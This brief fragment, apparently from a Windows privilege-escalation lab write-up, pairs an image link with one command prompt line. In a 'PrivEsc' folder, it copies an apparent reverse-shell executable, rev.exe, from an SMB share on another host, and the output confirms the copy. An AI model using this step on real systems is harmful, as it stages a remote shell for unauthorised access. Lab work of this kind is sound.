 c:\PrivEsc>copy \\10.13.8.55\tools\rev.exe
        1 file(s) copied.